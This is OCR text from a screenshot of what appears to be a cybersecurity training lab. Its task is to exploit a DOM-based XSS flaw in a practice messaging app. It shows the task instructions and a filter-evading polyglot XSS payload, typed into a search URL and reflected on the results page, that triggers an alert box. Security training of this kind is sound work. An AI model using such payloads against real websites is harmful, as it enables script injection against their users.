 immersive Web App Hacking EN Ctrl+/ ?
13 Task ?
Kali Desktop Connected 10.102.132.134 Clipboard New w
Instructions
Exploit this DOM-based XSS vulnerability to display an alert
box in your browser.
The lab will automatically detect when you complete this
task.
Show briefing
Credentials
13
1 2 3 4 0:01
File System
Home
Burp Suite
Firefox ESR
Terminator
script.js
script.py
Results — Mozilla Firefox
Results
Ck=alert("XSS") )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
For quick access, place your bookma
http://whisper.bitnet/search=jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert("XSS") )// //</stYle/</titLe/</teX — Visit
Whisper Messaging H
This time, search with:
Results
You searched for: null